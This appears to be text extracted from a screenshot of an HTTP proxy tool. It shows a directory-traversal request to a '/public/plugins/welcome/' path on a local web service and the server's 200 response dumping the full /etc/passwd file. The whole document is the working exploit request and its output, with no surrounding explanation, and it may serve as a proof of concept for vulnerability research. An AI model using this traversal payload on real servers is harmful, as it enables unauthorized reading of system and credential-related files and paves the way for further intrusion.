 Request
Pretty Raw \n Actions
1 GET /public/plugins/welcome/../../../../../../../../etc/passwd HTTP/1.1
2 Host: localhost:3000
3 Connection: close
4
5
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Tue, 30 Nov 2021 15:41:34 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Tue, 07 Dec 2021 12:50:24 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
30 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
31 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
32 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
33 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
34 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
35 games:x:35:35:games:/usr/games:/sbin/nologin
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
38 ntp:x:123:123:NTP:/var/empty:/sbin/nologin